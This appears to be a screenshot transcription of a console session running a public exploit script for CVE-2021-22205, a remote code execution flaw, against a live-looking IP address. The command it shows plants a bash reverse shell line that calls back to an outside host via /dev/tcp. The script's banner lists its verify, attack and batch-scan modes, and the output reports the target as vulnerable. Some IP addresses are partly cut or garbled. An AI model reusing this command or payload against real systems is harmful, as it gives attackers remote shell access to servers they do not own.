 C:\Users\ Tools\CVE\2021\CVE-2021-22205>python CVE-2021-22205.py -a true -t http://106.55.147.147:8080 -c "echo 'bash -i >& /dev/tcp/8 .249/8981 0>&1' > /tmp/1.sh"
CVE-2021-22205
Author:Al1ex@Heptagram
Github:https://github.com/Al1ex
验证模式：python CVE-2021-22205.py -v true -t target_url
攻击模式：python CVE-2021-22205.py -a true -t target_url -c command
批量检测：python CVE-2021-22205.py -s true -f file
[+] 目标 http://1 .147.147:8080 存在漏洞
[+] 请到dnslog或主机检查执行结果